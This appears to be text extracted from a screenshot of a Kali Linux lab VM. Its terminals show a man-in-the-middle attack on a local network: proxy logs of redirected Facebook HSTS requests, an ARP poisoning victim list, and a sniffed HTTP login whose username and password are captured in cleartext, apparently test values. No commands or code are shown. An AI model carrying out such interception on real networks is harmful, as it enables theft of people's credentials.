 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
19:32
Trash
File System
Home
Cyber Secu...
Terminator
Nessus-8.1...
ranger.txt.txt
__pycache__
SAM files
sslstrip.log
root@kali: ~/Desktop
root@kali: ~/Desktop 100x27
192.168.36.132:49207: client connect
192.168.36.132:49207: server connect 157.240.241.35:80
192.168.36.132:49207: server connect www.facebook.com:443 (1
192.168.36.132:49207: POST https://www.facebook.com/login/de
1&…
<< 200 OK 18.8k
192.168.36.132:49208: client connect
192.168.36.132:49208: server connect 157.240.241.35:80
192.168.36.132:49208: server connect facebook.com:443 (157.2
192.168.36.132:49208: GET https://facebook.com/security/hsts
<< 302 Found 0b
192.168.36.132:49209: client connect
192.168.36.132:49209: server connect 31.13.71.36:80
192.168.36.132:49209: server connect fbcdn.net:443 (31.13.71
192.168.36.132:49209: GET https://fbcdn.net/security/hsts-pi
<< 302 Found 0b
192.168.36.132:49210: client connect
192.168.36.132:49210: server connect 157.240.241.35:80
192.168.36.132:49210: server connect fbsbx.com:443 (157.240.
192.168.36.132:49210: GET https://fbsbx.com/security/hsts-pi
<< 302 Found 0b
192.168.36.132:49211: client connect
192.168.36.132:49211: server connect 157.240.241.1:80
192.168.36.132:49211: server connect connect.facebook.net:44
192.168.36.132:49211: GET https://connect.facebook.net/secur
<< 200 OK 57b
root@kali: ~/Desktop
root@kali: ~/Desktop 103x28
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.36.2 00:50:56:F7:05:2F
GROUP 2 : 192.168.36.132 00:0C:29:88:FA:90
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 157.240.241.35:80 -> USER: ranger  PASS: 123456789  INFO: http://www.facebook.com/login.php
CONTENT: jazoest=2972&lsd=AVr96cltmOU&display=&isprivate=&return_session=&skip_api_login=&signed_next=&
trynum=1&timezone=&lgndim=&lgnrnd=163023_5U7R&lgnjs=n&email=ranger&pass=123456789&login=1&prefill_conta
ct_point=&prefill_source=&prefill_type=&first_prefill_source=&first_prefill_type=&had_cp_prefilled=fals
e&had_password_prefilled=false&ab_test_data=
Type here to search
zoom
100%
ENG
19:32
24/01/2023